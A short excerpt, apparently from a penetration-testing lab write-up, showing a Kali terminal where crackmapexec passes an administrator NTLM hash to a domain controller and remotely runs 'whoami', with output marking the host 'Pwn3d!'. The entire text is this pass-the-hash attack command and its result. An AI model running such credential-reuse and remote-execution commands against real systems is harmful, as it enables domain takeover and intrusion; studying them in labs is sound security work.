 ┌──(root💀kali)-[~]
└─# crackmapexec smb 192.168.93.30 -u administrator -H ab89b1295e69d353dd7614c7a3a80cec -d whoamianony.org -x whoami
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 192.168.93.30 445 DC [*] Windows Server R2 Datacenter 9600 x64 (name:DC) (domain:whoamianony.org) (signing:True) (SMBv1:True)
SMB 192.168.93.30 445 DC [+] whoamianony.org\administrator ab89b1295e69d353dd7614c7a3a80cec (Pwn3d!)
SMB 192.168.93.30 445 DC [+] Executed command
SMB 192.168.93.30 445 DC whoamianony\administrator
HACK学习呀